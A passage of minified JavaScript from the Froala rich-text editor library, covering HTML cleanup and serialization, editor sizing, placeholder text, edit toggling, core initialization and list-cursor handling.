if(i.nodeType!=Node.ELEMENT_NODE&&i.nodeType!=Node.TEXT_NODE)g=null,f.appendChild(i);else if("BR"==i.tagName)null==g?(g=b.doc.createElement(e),d&&g.setAttribute("data-empty",!0),g.appendChild(i),f.appendChild(g)):!1===h&&(g.appendChild(b.doc.createElement("br")),g.setAttribute("data-empty",!0)),g=null;else{var k=i.textContent;i.nodeType==Node.TEXT_NODE&&0===k.replace(/\n/g,"").replace(/(^ *)|( *$)/g,"").length||(null==g&&(g=b.doc.createElement(e),d&&g.setAttribute("class","fr-temp-div"),f.appendChild(g),h=!1),g.appendChild(i),h||b.node.hasClass(i,"fr-marker")||i.nodeType==Node.TEXT_NODE&&0===k.replace(/ /g,"").length||(h=!0))}i=j}a.innerHTML="",a.appendChild(f)}}function i(a,b){for(var c=0;c<a.length;c++)h(a[c],b)}function j(a,c,d,e){if(!b.$wp)return!1;void 0===a&&(a=!1),void 0===c&&(c=!1),void 0===d&&(d=!1),void 0===e&&(e=!1),h(b.el,a),e&&i(b.el.querySelectorAll(".fr-inner"),a),c&&i(b.el.querySelectorAll("td, th"),a),d&&i(b.el.querySelectorAll("blockquote"),a)}function k(){b.$el.find("div.fr-temp-div").each(function(){a(this).data("empty")||"LI"==this.parentNode.tagName||b.node.isBlock(this.nextSibling)&&!a(this.nextSibling).hasClass("fr-temp-div")?a(this).replaceWith(a(this).html()):a(this).replaceWith(a(this).html()+"<br>")}),b.$el.find(".fr-temp-div").removeClass("fr-temp-div").filter(function(){return""===a(this).attr("class")}).removeAttr("class")}function l(c){for(var e=d(c),f=0;f<e.length;f++){var g=e[f];"false"===g.getAttribute("contenteditable")||g.querySelector(b.opts.htmlAllowedEmptyTags.join(":not(.fr-marker),")+":not(.fr-marker)")||b.node.isVoid(g)||"TABLE"!=g.tagName&&"TBODY"!=g.tagName&&"TR"!=g.tagName&&g.appendChild(b.doc.createElement("br"))}if(b.browser.msie&&b.opts.enter==a.FE.ENTER_BR){var h=b.node.contents(b.el);h.length&&h[h.length-1].nodeType==Node.TEXT_NODE&&b.$el.append("<br>")}}function m(){return b.$el.get(0).querySelectorAll(f())}function n(a){if(void 0===a&&(a=b.el),a&&["SCRIPT","STYLE","PRE"].indexOf(a.tagName)>=0)return!1;for(var c=b.doc.createTreeWalker(a,NodeFilter.SHOW_TEXT,b.node.filter(function(a){return null!=a.textContent.match(/([ \n]{2,})|(^[ \n]{1,})|([ \n]{1,}$)/g)}),!1);c.nextNode();){var d=c.currentNode;if("PRE"!=d.parentNode.tagName){var e=b.node.isBlock(d.parentNode)||b.node.isElement(d.parentNode),f=d.textContent.replace(/(?!^)( ){2,}(?!$)/g," ").replace(/\n/g," ").replace(/^[ ]{2,}/g," ").replace(/[ ]{2,}$/g," ");if(e){var g=d.previousSibling,h=d.nextSibling;g&&h&&" "==f?f=b.node.isBlock(g)&&b.node.isBlock(h)?"":"\n":(g||(f=f.replace(/^ */,"")),h||(f=f.replace(/ *$/,"")))}d.textContent=f}}}function o(a,b,c){var d=new RegExp(b,"gi"),e=d.exec(a);return e?e[c]:null}function p(a,b){var c=a.match(/<!DOCTYPE ?([^ ]*) ?([^ ]*) ?"?([^"]*)"? ?"?([^"]*)"?>/i);return c?b.implementation.createDocumentType(c[1],c[3],c[4]):b.implementation.createDocumentType("html")}function q(a){var b=a.doctype,c="<!DOCTYPE html>";return b&&(c="<!DOCTYPE "+b.name+(b.publicId?' PUBLIC "'+b.publicId+'"':"")+(!b.publicId&&b.systemId?" SYSTEM":"")+(b.systemId?' "'+b.systemId+'"':"")+">"),c}function r(c,d){var e=c.parentNode;if(e&&(b.node.isBlock(e)||b.node.isElement(e))&&["TD","TH"].indexOf(e.tagName)<0){for(var f=c.previousSibling,g=c.nextSibling;f&&f.nodeType==Node.TEXT_NODE&&0===f.textContent.replace(/\n|\r/g,"").length;)f=f.previousSibling;f&&e&&"BR"!=f.tagName&&!b.node.isBlock(f)&&!g&&e.textContent.replace(/\u200B/g,"").length>0&&f.textContent.length>0&&!b.node.hasClass(f,"fr-marker")&&(b.el==e&&!g&&b.opts.enter==a.FE.ENTER_BR&&b.browser.msie||(d&&b.selection.save(),c.parentNode.removeChild(c),d&&b.selection.restore()))}}function s(){var a,c,d=b.selection.element();a=b.node.isBlock(d)?d:b.node.blockParent(d);var e=[];if(a){var f=a.nextSibling,g=a.previousSibling;a&&e.indexOf(a)<0&&e.push(a),g&&b.node.isBlock(g)&&e.indexOf(g)<0&&e.push(g),f&&b.node.isBlock(f)&&e.indexOf(f)<0&&e.push(f)}var h=[];for(c=0;c<e.length;c++)for(var i=e[c].querySelectorAll("br"),j=0;j<i.length;j++)h.indexOf(i[j])<0&&h.push(i[j]);if(d.parentNode==b.el){var k=b.el.children;for(c=0;c<k.length;c++)"BR"==k[c].tagName&&h.indexOf(k[c])<0&&h.push(k[c])}return h}function t(a,c){var d,e=null;if(a)for(e=s(),d=0;d<e.length;d++)r(e[d],c);else for(e=b.el.getElementsByTagName("br"),d=0;d<e.length;d++)r(e[d],c)}function u(){b.opts.htmlUntouched||(g(),j()),n(),b.opts.htmlUntouched||(b.spaces.normalize(null,!0),b.html.fillEmptyBlocks(),b.clean.quotes(),b.clean.lists(),b.clean.tables(),b.clean.toHTML5(),b.html.cleanBRs()),b.selection.restore(),v(),b.placeholder.refresh()}function v(){b.core.isEmpty()&&(null!=c()?b.el.querySelector(f())||b.el.querySelector(b.opts.htmlDoNotWrapTags.join(":not(.fr-marker),")+":not(.fr-marker)")||(b.core.hasFocus()?(b.$el.html("<"+c()+">"+a.FE.MARKERS+"<br/></"+c()+">"),b.selection.restore()):b.$el.html("<"+c()+"><br/></"+c()+">")):b.el.querySelector("*:not(.fr-marker):not(br)")||(b.core.hasFocus()?(b.$el.html(a.FE.MARKERS+"<br/>"),b.selection.restore()):b.$el.html("<br/>")))}function w(a,b){return o(a,"<"+b+"[^>]*?>([\\w\\W]*)</"+b+">",1)}function x(c,d){var e=a("<div "+(o(c,"<"+d+"([^>]*?)>",1)||"")+">");return b.node.rawAttributes(e.get(0))}function y(a){return o(a,"<!DOCTYPE([^>]*?)>",0)||"<!DOCTYPE html>"}function z(a,c){b.opts.htmlExecuteScripts?a.html(c):a.get(0).innerHTML=c}function A(c){var d=b.clean.html(c||"",[],[],b.opts.fullPage);if(b.opts.fullPage){var e=w(d,"body")||(d.indexOf("<body")>=0?"":d),f=x(d,"body"),g=w(d,"head")||"<title></title>",h=x(d,"head"),i=a("<div>").append(g).contents().each(function(){(this.nodeType==Node.COMMENT_NODE||["BASE","LINK","META","NOSCRIPT","SCRIPT","STYLE","TEMPLATE","TITLE"].indexOf(this.tagName)>=0)&&this.parentNode.removeChild(this)}).end().html().trim();g=a("<div>").append(g).contents().map(function(){return this.nodeType==Node.COMMENT_NODE?"<!--"+this.nodeValue+"-->":["BASE","LINK","META","NOSCRIPT","SCRIPT","STYLE","TEMPLATE","TITLE"].indexOf(this.tagName)>=0?this.outerHTML:""}).toArray().join("");var j=y(d),k=x(d,"html");z(b.$el,i+"\n"+e),b.node.clearAttributes(b.el),b.$el.attr(f),b.$el.addClass("fr-view"),b.$el.attr("spellcheck",b.opts.spellcheck),b.$el.attr("dir",b.opts.direction),z(b.$head,g),b.node.clearAttributes(b.$head.get(0)),b.$head.attr(h),b.node.clearAttributes(b.$html.get(0)),b.$html.attr(k),b.iframe_document.doctype.parentNode.replaceChild(p(j,b.iframe_document),b.iframe_document.doctype)}else z(b.$el,d);var l=b.edit.isDisabled();b.edit.on(),b.core.injectStyle(b.opts.iframeStyle),u(),b.opts.useClasses||(b.$el.find("[fr-original-class]").each(function(){this.setAttribute("class",this.getAttribute("fr-original-class")),this.removeAttribute("fr-original-class")}),b.$el.find("[fr-original-style]").each(function(){this.setAttribute("style",this.getAttribute("fr-original-style")),this.removeAttribute("fr-original-style")})),l&&b.edit.off(),b.events.trigger("html.set")}function B(a){var b=/(#[^\s\+>~\.\[:]+)/g,c=/(\[[^\]]+\])/g,d=/(\.[^\s\+>~\.\[:]+)/g,e=/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,f=/(:[\w-]+\([^\)]*\))/gi,g=/(:[^\s\+>~\.\[:]+)/g,h=/([^\s\+>~\.\[:]+)/g;!function(){var b=/:not\(([^\)]*)\)/g;b.test(a)&&(a=a.replace(b,"     $1 "))}();var i=100*(a.match(b)||[]).length+10*(a.match(c)||[]).length+10*(a.match(d)||[]).length+10*(a.match(f)||[]).length+10*(a.match(g)||[]).length+(a.match(e)||[]).length;return a=a.replace(/[\*\s\+>~]/g," "),a=a.replace(/[#\.]/g," "),i+=(a.match(h)||[]).length}function C(a){if(b.events.trigger("html.processGet",[a]),a&&a.getAttribute&&""===a.getAttribute("class")&&a.removeAttribute("class"),a&&a.nodeType==Node.ELEMENT_NODE)for(var c=a.querySelectorAll('[class=""]'),d=0;d<c.length;d++)c[d].removeAttribute("class")}function D(a,b){return a[3]-b[3]}function E(a,c){if(!b.$wp)return b.$oel.clone().removeClass("fr-view").removeAttr("contenteditable").get(0).outerHTML;var d="";b.events.trigger("html.beforeGet");var e,f,g=[],h={},i=[];if(!b.opts.useClasses&&!c){var j=new RegExp("^"+b.opts.htmlIgnoreCSSProperties.join("$|^")+"$","gi");for(e=0;e<b.doc.styleSheets.length;e++){var k,l=0;try{k=b.doc.styleSheets[e].cssRules,b.doc.styleSheets[e].ownerNode&&"STYLE"==b.doc.styleSheets[e].ownerNode.nodeType&&(l=1)}catch(y){}if(k)for(var m=0,n=k.length;m<n;m++)if(k[m].selectorText&&k[m].style.cssText.length>0){var o,p=k[m].selectorText.replace(/body |\.fr-view /g,"").replace(/::/g,":");try{o=b.el.querySelectorAll(p)}catch(y){o=[]}for(f=0;f<o.length;f++){!o[f].getAttribute("fr-original-style")&&o[f].getAttribute("style")?(o[f].setAttribute("fr-original-style",o[f].getAttribute("style")),g.push(o[f])):o[f].getAttribute("fr-original-style")||g.push(o[f]),h[o[f]]||(h[o[f]]={});for(var r=1e3*l+B(k[m].selectorText),s=k[m].style.cssText.split(";"),t=0;t<s.length;t++){var u=s[t].trim().split(":")[0];u.match(j)||(h[o[f]][u]||(h[o[f]][u]=0,(o[f].getAttribute("fr-original-style")||"").indexOf(u+":")>=0&&(h[o[f]][u]=1e4)),r>=h[o[f]][u]&&(h[o[f]][u]=r,s[t].trim().length&&i.push([o[f],u.trim(),s[t].trim().split(":")[1].trim(),r])))}}}}for(i.sort(D),e=0;e<i.length;e++){var v=i[e];v[0].style[v[1]]=v[2]}for(e=0;e<g.length;e++)if(g[e].getAttribute("class")&&(g[e].setAttribute("fr-original-class",g[e].getAttribute("class")),g[e].removeAttribute("class")),(g[e].getAttribute("fr-original-style")||"").trim().length>0){var w=g[e].getAttribute("fr-original-style").split(";");for(f=0;f<w.length;f++)w[f].indexOf(":")>0&&(g[e].style[w[f].split(":")[0].trim()]=w[f].split(":")[1].trim())}}
if(b.core.isEmpty()?b.opts.fullPage&&(d=q(b.iframe_document),d+="<html"+b.node.attributes(b.$html.get(0))+">"+b.$html.find("head").get(0).outerHTML+"<body></body></html>"):(void 0===a&&(a=!1),b.opts.fullPage?(d=q(b.iframe_document),b.$el.removeClass("fr-view"),d+="<html"+b.node.attributes(b.$html.get(0))+">"+b.$html.html()+"</html>",b.$el.addClass("fr-view")):d=b.$el.html()),!b.opts.useClasses&&!c)for(e=0;e<g.length;e++)g[e].getAttribute("fr-original-class")&&(g[e].setAttribute("class",g[e].getAttribute("fr-original-class")),g[e].removeAttribute("fr-original-class")),g[e].getAttribute("fr-original-style")?(g[e].setAttribute("style",g[e].getAttribute("fr-original-style")),g[e].removeAttribute("fr-original-style")):g[e].removeAttribute("style");b.opts.fullPage&&(d=d.replace(/<style data-fr-style="true">(?:[\w\W]*?)<\/style>/g,""),d=d.replace(/<link([^>]*)data-fr-style="true"([^>]*)>/g,""),d=d.replace(/<style(?:[\w\W]*?)class="firebugResetStyles"(?:[\w\W]*?)>(?:[\w\W]*?)<\/style>/g,""),d=d.replace(/<body((?:[\w\W]*?)) spellcheck="true"((?:[\w\W]*?))>((?:[\w\W]*?))<\/body>/g,"<body$1$2>$3</body>"),d=d.replace(/<body((?:[\w\W]*?)) contenteditable="(true|false)"((?:[\w\W]*?))>((?:[\w\W]*?))<\/body>/g,"<body$1$3>$4</body>"),d=d.replace(/<body((?:[\w\W]*?)) dir="([\w]*)"((?:[\w\W]*?))>((?:[\w\W]*?))<\/body>/g,"<body$1$3>$4</body>"),d=d.replace(/<body((?:[\w\W]*?))class="([\w\W]*?)(fr-rtl|fr-ltr)([\w\W]*?)"((?:[\w\W]*?))>((?:[\w\W]*?))<\/body>/g,'<body$1class="$2$4"$5>$6</body>'),d=d.replace(/<body((?:[\w\W]*?)) class=""((?:[\w\W]*?))>((?:[\w\W]*?))<\/body>/g,"<body$1$2>$3</body>")),b.opts.htmlSimpleAmpersand&&(d=d.replace(/\&amp;/gi,"&")),b.events.trigger("html.afterGet"),a||(d=d.replace(/<span[^>]*? class\s*=\s*["']?fr-marker["']?[^>]+>\u200b<\/span>/gi,"")),d=b.clean.invisibleSpaces(d),d=b.clean.exec(d,C);var x=b.events.chainTrigger("html.get",d);return"string"==typeof x&&(d=x),d=d.replace(/<pre(?:[\w\W]*?)>(?:[\w\W]*?)<\/pre>/g,function(a){return a.replace(/<br>/g,"\n")})}function F(){var c=function(c,d){for(;d&&(d.nodeType==Node.TEXT_NODE||!b.node.isBlock(d))&&!b.node.isElement(d);)d&&d.nodeType!=Node.TEXT_NODE&&a(c).wrapInner(b.node.openTagString(d)+b.node.closeTagString(d)),d=d.parentNode;d&&c.innerHTML==d.innerHTML&&(c.innerHTML=d.outerHTML)},d=function(){var c,d=null;return b.win.getSelection?(c=b.win.getSelection())&&c.rangeCount&&(d=c.getRangeAt(0).commonAncestorContainer,d.nodeType!=Node.ELEMENT_NODE&&(d=d.parentNode)):(c=b.doc.selection)&&"Control"!=c.type&&(d=c.createRange().parentElement()),null!=d&&(a.inArray(b.el,a(d).parents())>=0||d==b.el)?d:null},e="";if(void 0!==b.win.getSelection){b.browser.mozilla&&(b.selection.save(),b.$el.find('.fr-marker[data-type="false"]').length>1&&(b.$el.find('.fr-marker[data-type="false"][data-id="0"]').remove(),b.$el.find('.fr-marker[data-type="false"]:last').attr("data-id","0"),b.$el.find(".fr-marker").not('[data-id="0"]').remove()),b.selection.restore());for(var f=b.selection.ranges(),g=0;g<f.length;g++){var h=document.createElement("div");h.appendChild(f[g].cloneContents());var i=h.children;if(i.length){var j=i[i.length-1];("P"==j.tagName&&b.opts.enter==a.FroalaEditor.ENTER_P||"DIV"==j.tagName&&b.opts.enter==a.FroalaEditor.ENTER_DIV)&&b.node.isEmpty(j)&&h.removeChild(j)}c(h,d()),a(h).find(".fr-element").length>0&&(h=b.el),e+=h.innerHTML}}else void 0!==b.doc.selection&&"Text"==b.doc.selection.type&&(e=b.doc.selection.createRange().htmlText);return e}function G(a){var c=b.doc.createElement("div");return c.innerHTML=a,null!==c.querySelector(f())}function H(a){var c=b.doc.createElement("div");return c.innerHTML=a,b.selection.setAtEnd(c),c.innerHTML}function I(a){return a.replace(/</gi,"&lt;").replace(/>/gi,"&gt;").replace(/"/gi,"&quot;").replace(/'/gi,"&#39;")}function J(c,d,e){b.selection.isCollapsed()||b.selection.remove();var f;if(f=d?c:b.clean.html(c),f=f.replace(/\r|\n/g," "),c.indexOf('class="fr-marker"')<0&&(f=H(f)),b.core.isEmpty()&&!b.opts.keepFormatOnDelete)b.el.innerHTML=f;else{var g=b.markers.insert();if(g){b.node.isLastSibling(g)&&a(g).parent().hasClass("fr-deletable")&&a(g).insertAfter(a(g).parent());var h=b.node.blockParent(g);if((G(f)||e)&&(b.node.deepestParent(g)||h&&"LI"==h.tagName)){if(!(g=b.markers.split()))return!1;g.outerHTML=f}else g.outerHTML=f}else b.el.innerHTML=b.el.innerHTML+f}u(),b.events.trigger("html.inserted")}function K(c){var d=null;if(void 0===c&&(d=b.selection.element()),b.opts.keepFormatOnDelete)return!1;var e=d?(d.textContent.match(/\u200B/g)||[]).length-d.querySelectorAll(".fr-marker").length:0;if((b.el.textContent.match(/\u200B/g)||[]).length-b.el.querySelectorAll(".fr-marker").length==e)return!1;var f,g;do{g=!1,f=b.el.querySelectorAll("*:not(.fr-marker)");for(var h=0;h<f.length;h++){var i=f[h];if(d!=i){var j=i.textContent;0===i.children.length&&1===j.length&&8203==j.charCodeAt(0)&&(a(i).remove(),g=!0)}}}while(g)}function L(){var a=function(){K(),b.placeholder&&setTimeout(b.placeholder.refresh,0)};b.events.on("mouseup",a),b.events.on("keydown",a),b.events.on("contentChanged",v)}return{defaultTag:c,emptyBlocks:d,emptyBlockTagsQuery:e,blockTagsQuery:f,fillEmptyBlocks:l,cleanEmptyTags:g,cleanWhiteTags:K,cleanBlankSpaces:n,blocks:m,getDoctype:q,set:A,get:E,getSelected:F,insert:J,wrap:j,unwrap:k,escapeEntities:I,checkIfEmpty:v,extractNode:w,extractNodeAttrs:x,extractDoctype:y,cleanBRs:t,_init:L}},a.extend(a.FE.DEFAULTS,{height:null,heightMax:null,heightMin:null,width:null}),a.FE.MODULES.size=function(a){function b(){c(),a.opts.height&&a.$el.css("minHeight",a.opts.height-a.helpers.getPX(a.$el.css("padding-top"))-a.helpers.getPX(a.$el.css("padding-bottom"))),a.$iframe.height(a.$el.outerHeight(!0))}function c(){a.opts.heightMin?a.$el.css("minHeight",a.opts.heightMin):a.$el.css("minHeight",""),a.opts.heightMax?(a.$wp.css("maxHeight",a.opts.heightMax),a.$wp.css("overflow","auto")):(a.$wp.css("maxHeight",""),a.$wp.css("overflow","")),a.opts.height?(a.$wp.height(a.opts.height),a.$wp.css("overflow","auto"),a.$el.css("minHeight",a.opts.height-a.helpers.getPX(a.$el.css("padding-top"))-a.helpers.getPX(a.$el.css("padding-bottom")))):(a.$wp.css("height",""),a.opts.heightMin||a.$el.css("minHeight",""),a.opts.heightMax||a.$wp.css("overflow","")),a.opts.width&&a.$box.width(a.opts.width)}function d(){if(!a.$wp)return!1;c(),a.$iframe&&(a.events.on("keyup keydown",function(){setTimeout(b,0)},!0),a.events.on("commands.after",b),a.events.on("html.set",b),a.events.on("init",b),a.events.on("initialized",b))}return{_init:d,syncIframe:b,refresh:c}},a.extend(a.FE.DEFAULTS,{language:null}),a.FE.LANGUAGE={},a.FE.MODULES.language=function(b){function c(a){return e&&e.translation[a]?e.translation[a]:a}function d(){a.FE.LANGUAGE&&(e=a.FE.LANGUAGE[b.opts.language]),e&&e.direction&&(b.opts.direction=e.direction)}var e;return{_init:d,translate:c}},a.extend(a.FE.DEFAULTS,{placeholderText:"Type something"}),a.FE.MODULES.placeholder=function(b){function c(){b.$placeholder||g();var c=0,d=0,e=0,f=0,h=0,i=0,j=b.node.contents(b.el),k=a(b.selection.element()).css("text-align");if(j.length&&j[0].nodeType==Node.ELEMENT_NODE){var l=a(j[0]);!b.opts.toolbarInline&&b.ready&&(c=b.helpers.getPX(l.css("margin-top")),f=b.helpers.getPX(l.css("padding-top")),d=b.helpers.getPX(l.css("margin-left")),e=b.helpers.getPX(l.css("margin-right")),h=b.helpers.getPX(l.css("padding-left")),i=b.helpers.getPX(l.css("padding-right"))),b.$placeholder.css("font-size",l.css("font-size")),b.$placeholder.css("line-height",l.css("line-height"))}else b.$placeholder.css("font-size",b.$el.css("font-size")),b.$placeholder.css("line-height",b.$el.css("line-height"));b.$wp.addClass("show-placeholder"),b.$placeholder.css({marginTop:Math.max(b.helpers.getPX(b.$el.css("margin-top")),c),paddingTop:Math.max(b.helpers.getPX(b.$el.css("padding-top")),f),paddingLeft:Math.max(b.helpers.getPX(b.$el.css("padding-left")),h),marginLeft:Math.max(b.helpers.getPX(b.$el.css("margin-left")),d),paddingRight:Math.max(b.helpers.getPX(b.$el.css("padding-right")),i),marginRight:Math.max(b.helpers.getPX(b.$el.css("margin-right")),e),textAlign:k}).text(b.language.translate(b.opts.placeholderText||b.$oel.attr("placeholder")||"")),b.$placeholder.html(b.$placeholder.text().replace(/\n/g,"<br>"))}function d(){b.$wp.removeClass("show-placeholder")}function e(){return!b.$wp||b.node.hasClass(b.$wp.get(0),"show-placeholder")}function f(){if(!b.$wp)return!1;b.core.isEmpty()?c():d()}function g(){b.$placeholder=a('<span class="fr-placeholder"></span>'),b.$wp.append(b.$placeholder)}function h(){if(!b.$wp)return!1;b.events.on("init input keydown keyup contentChanged initialized",f)}return{_init:h,show:c,hide:d,refresh:f,isVisible:e}},a.FE.MODULES.edit=function(a){function b(){if(a.browser.mozilla)try{a.doc.execCommand("enableObjectResizing",!1,"false"),a.doc.execCommand("enableInlineTableEditing",!1,"false")}catch(b){}if(a.browser.msie)try{a.doc.body.addEventListener("mscontrolselect",function(a){return a.preventDefault(),!1})}catch(b){}}function c(){a.$wp?(a.$el.attr("contenteditable",!0),a.$el.removeClass("fr-disabled").attr("aria-disabled",!1),a.$tb&&a.$tb.removeClass("fr-disabled").attr("aria-disabled",!1),b()):a.$el.is("a")&&a.$el.attr("contenteditable",!0),f=!1}function d(){a.$wp?(a.$el.attr("contenteditable",!1),a.$el.addClass("fr-disabled").attr("aria-disabled",!0),a.$tb&&a.$tb.addClass("fr-disabled").attr("aria-disabled",!0)):a.$el.is("a")&&a.$el.attr("contenteditable",!1),f=!0}function e(){return f}var f=!1;return{on:c,off:d,disableDesign:b,isDisabled:e}},a.extend(a.FE.DEFAULTS,{editorClass:null,typingTimer:500,iframe:!1,requestWithCORS:!0,requestWithCredentials:!1,requestHeaders:{},useClasses:!0,spellcheck:!0,iframeStyle:'html{margin:0px;height:auto;}body{height:auto;padding:10px;background:transparent;color:#000000;position:relative;z-index: 2;-webkit-user-select:auto;margin:0px;overflow:hidden;min-height:20px;}body:after{content:"";display:block;clear:both;}',iframeStyleFiles:[],direction:"auto",zIndex:1,disableRightClick:!1,scrollableContainer:"body",keepFormatOnDelete:!1,theme:null}),a.FE.MODULES.core=function(b){function c(c){if(b.opts.iframe){b.$head.find("style[data-fr-style], link[data-fr-style]").remove(),b.$head.append('<style data-fr-style="true">'+c+"</style>");for(var d=0;d<b.opts.iframeStyleFiles.length;d++){var e=a('<link data-fr-style="true" rel="stylesheet" href="'+b.opts.iframeStyleFiles[d]+'">');e.get(0).addEventListener("load",b.size.syncIframe),b.$head.append(e)}}}function d(){b.opts.iframe||b.$el.addClass("fr-element fr-view")}function e(){if(b.$box.addClass("fr-box"+(b.opts.editorClass?" "+b.opts.editorClass:"")),b.$wp.addClass("fr-wrapper"),d(),b.opts.iframe){b.$iframe.addClass("fr-iframe"),b.$el.addClass("fr-view");for(var a=0;a<b.o_doc.styleSheets.length;a++){var c;try{c=b.o_doc.styleSheets[a].cssRules}catch(g){}if(c)for(var e=0,f=c.length;e<f;e++)!c[e].selectorText||0!==c[e].selectorText.indexOf(".fr-view")&&0!==c[e].selectorText.indexOf(".fr-element")||c[e].style.cssText.length>0&&(0===c[e].selectorText.indexOf(".fr-view")?b.opts.iframeStyle+=c[e].selectorText.replace(/\.fr-view/g,"body")+"{"+c[e].style.cssText+"}":b.opts.iframeStyle+=c[e].selectorText.replace(/\.fr-element/g,"body")+"{"+c[e].style.cssText+"}")}}"auto"!=b.opts.direction&&b.$box.removeClass("fr-ltr fr-rtl").addClass("fr-"+b.opts.direction),b.$el.attr("dir",b.opts.direction),b.$wp.attr("dir",b.opts.direction),b.opts.zIndex>1&&b.$box.css("z-index",b.opts.zIndex),b.opts.theme&&b.$box.addClass(b.opts.theme+"-theme")}function f(){return b.node.isEmpty(b.el)}function g(){b.drag_support={filereader:"undefined"!=typeof FileReader,formdata:!!b.win.FormData,progress:"upload"in new XMLHttpRequest}}function h(a,c){var d=new XMLHttpRequest;d.open(c,a,!0),b.opts.requestWithCredentials&&(d.withCredentials=!0);for(var e in b.opts.requestHeaders)b.opts.requestHeaders.hasOwnProperty(e)&&d.setRequestHeader(e,b.opts.requestHeaders[e]);return d}function i(a){"TEXTAREA"==b.$oel.get(0).tagName&&b.$oel.val(a),b.$wp&&("TEXTAREA"==b.$oel.get(0).tagName?(b.$el.html(""),b.$wp.html(""),b.$box.replaceWith(b.$oel),b.$oel.show()):(b.$wp.replaceWith(a),b.$el.html(""),b.$box.removeClass("fr-view fr-ltr fr-box "+(b.opts.editorClass||"")),b.opts.theme&&b.$box.addClass(b.opts.theme+"-theme"))),this.$wp=null,this.$el=null,this.el=null,this.$box=null}function j(){return b.browser.mozilla&&b.helpers.isMobile()?b.selection.inEditor():b.node.hasFocus(b.el)||b.$el.find("*:focus").length>0}function k(a){if(!a)return!1;var c=a.data("instance");return!!c&&c.id==b.id}function l(){if(a.FE.INSTANCES.push(b),g(),b.$wp){e(),b.html.set(b._original_html),b.$el.attr("spellcheck",b.opts.spellcheck),b.helpers.isMobile()&&(b.$el.attr("autocomplete",b.opts.spellcheck?"on":"off"),b.$el.attr("autocorrect",b.opts.spellcheck?"on":"off"),b.$el.attr("autocapitalize",b.opts.spellcheck?"on":"off")),b.opts.disableRightClick&&b.events.$on(b.$el,"contextmenu",function(a){if(2==a.button)return!1});try{b.doc.execCommand("styleWithCSS",!1,!1)}catch(c){}}"TEXTAREA"==b.$oel.get(0).tagName&&(b.events.on("contentChanged",function(){b.$oel.val(b.html.get())}),b.events.on("form.submit",function(){b.$oel.val(b.html.get())}),b.events.on("form.reset",function(){b.html.set(b._original_html)}),b.$oel.val(b.html.get())),b.helpers.isIOS()&&b.events.$on(b.$doc,"selectionchange",function(){b.$doc.get(0).hasFocus()||b.$win.get(0).focus()}),b.events.trigger("init")}return{_init:l,destroy:i,isEmpty:f,getXHR:h,injectStyle:c,hasFocus:j,sameInstance:k}},a.FE.MODULES.cursorLists=function(b){function c(a){for(var b=a;"LI"!=b.tagName;)b=b.parentNode;return b}function d(a){for(var c=a;!b.node.isList(c);)c=c.parentNode;return c}function e(e){var f,g=c(e),h=g.nextSibling,i=g.previousSibling,j=b.html.defaultTag();if(b.node.isEmpty(g,!0)&&h){for(var k="",l="",m=e.parentNode;!b.node.isList(m)&&m.parentNode&&"LI"!==m.parentNode.tagName;)k=b.node.openTagString(m)+k,l+=b.node.closeTagString(m),m=m.parentNode;k=b.node.openTagString(m)+k,l+=b.node.closeTagString(m);var n="";for(n=m.parentNode&&"LI"==m.parentNode.tagName?l+"<li>"+a.FE.MARKERS+"<br>"+k:j?l+"<"+j+">"+a.FE.MARKERS+"<br></"+j+">"+k:l+a.FE.MARKERS+"<br>"+k,a(g).html('<span id="fr-break"></span>');["UL","OL"].indexOf(m.tagName)<0||m.parentNode&&"LI"===m.parentNode.tagName;)m=m.parentNode;var o=b.node.openTagString(m)+a(m).html()+b.node.closeTagString(m);o=o.replace(/<span id="fr-break"><\/span>/g,n),a(m).replaceWith(o),b.$el.find("li:empty").remove()}else i&&h||!b.node.isEmpty(g,!0)?(a(g).before("<li><br></li>"),a(e).remove()):i?(f=d(g),f.parentNode&&"LI"==f.parentNode.tagName?a(f.parentNode).after("<li>"+a.FE.MARKERS+"<br></li>"):j?a(f).after("<"+j+">"+a.FE.MARKERS+"<br></"+j+">"):a(f).after(a.FE.MARKERS+"<br>"),a(g).remove()):(f=d(g),f.parentNode&&"LI"==f.parentNode.tagName?h?a(f.parentNode).before("<li>"+a.FE.MARKERS+"<br></li>"):a(f.parentNode).after("<li>"+a.FE.MARKERS+"<br></li>"):j?a(f).before("<"+j+">"+a.FE.MARKERS+"<br></"+j+">"):a(f).before(a.FE.MARKERS+"<br>"),a(g).remove())}function f(d){for(var e=c(d),f="",g=d,h="",i="";g!=e;){g=g.parentNode;var j="A"==g.tagName&&b.cursor.isAtEnd(d,g)?"fr-to-remove":"";h=b.node.openTagString(a(g).clone().addClass(j).get(0))+h,i=b.node.closeTagString(g)+i}f=i+f+h+a.FE.MARKERS,a(d).replaceWith('<span id="fr-break"></span>');var k=b.node.openTagString(e)+a(e).html()+b.node.closeTagString(e);k=k.replace(/<span id="fr-break"><\/span>/g,f),a(e).replaceWith(k)}function g(d){for(var e=c(d),f=a.FE.MARKERS,g="",h=d,i=!1;h!=e;){h=h.parentNode;var j="A"==h.tagName&&b.cursor.isAtEnd(d,h)?"fr-to-remove":"";i||h==e||b.node.isBlock(h)||(i=!0,g+=a.FE.INVISIBLE_SPACE),g=b.node.openTagString(a(h).clone().addClass(j).get(0))+g,f+=b.node.closeTagString(h)}var k=g+f;a(d).remove(),a(e).after(k)}function h(e){var f=c(e),g=f.previousSibling;if(g){g=a(g).find(b.html.blockTagsQuery()).get(-1)||g,a(e).replaceWith(a.FE.MARKERS);var h=b.node.contents(g);h.length&&"BR"==h[h.length-1].tagName&&a(h[h.length-1]).remove(),a(f).find(b.html.blockTagsQuery()).not("ol, ul, table").each(function(){this.parentNode==f&&a(this).replaceWith(a(this).html()+(b.node.isEmpty(this)?"":"<br>"))});for(var i,j=b.node.contents(f)[0];j&&!b.node.isList(j);)i=j.nextSibling,a(g).append(j),j=i;for(g=f.previousSibling;j;)i=j.nextSibling,a(g).append(j),j=i;a(f).remove()}else{var k=d(f);if(a(e).replaceWith(a.FE.MARKERS),k.parentNode&&"LI"==k.parentNode.tagName){var l=k.previousSibling;b.node.isBlock(l)?(a(f).find(b.html.blockTagsQuery()).not("ol, ul, table").each(function(){this.parentNode==f&&a(this).replaceWith(a(this).html()+(b.node.isEmpty(this)?"":"<br>"))}),a(l).append(a(f).html())):a(k).before(a(f).html())}else{var m=b.html.defaultTag();m&&0===a(f).find(b.html.blockTagsQuery()).length?a(k).before("<"+m+">"+a(f).html()+"</"+m+">"):(a(k).before(a(f).html()),b.html.wrap())}a(f).remove(),0===a(k).find("li").length&&a(k).remove()}}function 